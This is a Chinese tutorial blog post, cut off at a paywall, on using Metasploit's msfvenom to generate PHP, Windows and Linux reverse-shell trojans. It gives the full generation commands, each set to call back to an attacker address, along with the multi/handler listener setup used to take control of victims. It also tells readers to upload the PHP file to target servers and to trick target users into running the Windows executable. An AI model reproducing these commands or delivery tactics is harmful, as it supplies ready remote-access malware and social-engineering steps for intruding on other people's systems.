利用msf生成php,windows,Linux三类木马

一、什么是msf?

msf是Metasploit Framework(MSF)的简称,它是一个开源的渗透测试框架,可以用来发现和利用各种漏洞,执行远程命令,提权,维持后门等操作。msf包含了多种模块,如payloads(有效载荷)、encoders(编码器)、nops(无操作指令)、exploits(利用模块)、auxiliary(辅助模块)、post(后渗透模块)等。

二、什么是msfvenom?

msfvenom是msf中的一个独立的负载生成器,它可以利用msf中的payloads和encoders来生成各种格式的木马文件,并在目标机上执行,配合meterpreter在本地监听上线。msfvenom是msfpayload和msfencode的结合体,可以一步完成负载生成和编码免杀的操作。

三、如何使用msfvenom?

msfvenom的基本用法是:

msfvenom -p <payload> <var=val> [options]

其中:

-

-p <payload>:指定要使用的有效载荷(–list payloads要列出的有效载荷,–list-options用于参数)。 -

[options]:指定一些可选的参数,如输出格式、编码器、平台、架构、加密等(使用-h查看所有参数)。 -

<var=val>:指定有效载荷所需的变量和值,如LHOST、LPORT等。

例如:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o test.exe

这条命令会生成一个windows平台的反向连接meterpreter木马文件test.exe,该木马会连接到192.168.1.100:4444,并以exe格式输出。

四、如何生成php,windows,Linux三类木马?



1. php木马

php木马是一种基于web的木马,可以在目标服务器上执行任意php代码。要生成php木马,我们需要指定-p php/meterpreter/reverse_tcp作为有效载荷,并以raw格式输出。例如:

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f raw -o test.php

这条命令会生成一个php木马文件test.php,该木马会连接到192.168.1.100:4444。我们可以将该文件上传到目标服务器上,并通过访问该文件来触发木马。





2. windows木马

windows木马是一种基于exe或dll的木马,可以在目标系统上执行任意命令或代码。要生成windows木马,我们需要指定-p windows/meterpreter/reverse_tcp或-p windows/x64/meterpreter/reverse_tcp作为有效载荷,并以exe或dll格式输出。例如:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o test.exe

这条命令会生成一个windows平台的反向连接meterpreter木马文件test.exe,该木马会连接到192.168.1.100:4444。我们可以将该文件发送给目标用户,并诱导其运行该文件来触发木马。



3. Linux木马

Linux木马是一种基于elf的木马,可以在目标系统上执行任意命令或代码。要生成Linux木马,我们需要指定-p linux/x86/meterpreter/reverse_tcp或-p linux/x64/meterpreter/reverse_tcp作为有效载荷,并以elf格式输出。例如:

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f elf -o test.elf

这条命令会生成一个Linux平台的反向连接meterpreter木马文件test.elf,该木马会连接到192.168.1.100:4444。我们可以将该文件上传到目标系统上,并通过执行该文件来触发木马。

五、如何监听和控制木马?



要监听和控制木马,我们需要使用msf中的exploit/multi/handler模块,并设置与木马相同的payload、LHOST、LPORT等参数。例如:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.1.100

set LPORT 4444

run

这些命令会启动一个监听器,等待目标系统上的木马连接回来。一旦连接成功,我们就可以获得一个meterpreter会话,从而控制目标系统。

meterpreter提供了很多功能,如获取系统信息、执行命令、上传下载文件、截屏、录音、提权、维持后门等。我们可以使用help命令查看

本文详细讲解了Metasploit Framework(MSF)及其工具msfvenom的使用,包括如何生成php、windows、Linux三类木马,如何监听和控制木马,以及编码、加密、捆绑和伪装木马的方法。此外,还介绍了msfconsole的使用,以及msfvenom生成其他类型木马和进行系统信息获取、命令执行、文件上传下载、截屏、录音、提权等操作的原理和步骤。

本文详细讲解了Metasploit Framework(MSF)及其工具msfvenom的使用,包括如何生成php、windows、Linux三类木马,如何监听和控制木马,以及编码、加密、捆绑和伪装木马的方法。此外,还介绍了msfconsole的使用,以及msfvenom生成其他类型木马和进行系统信息获取、命令执行、文件上传下载、截屏、录音、提权等操作的原理和步骤。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?